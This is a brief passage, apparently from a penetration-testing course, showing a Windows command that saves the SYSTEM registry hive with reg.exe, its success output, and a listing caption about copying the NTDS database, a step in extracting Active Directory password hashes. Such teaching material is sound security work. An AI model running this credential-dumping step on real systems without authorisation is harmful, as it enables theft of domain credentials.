 C:\>reg.exe save hklm\system c:\system.bak
The operation completed successfully.
Listing 43 - Copying the ntds database to the C: drive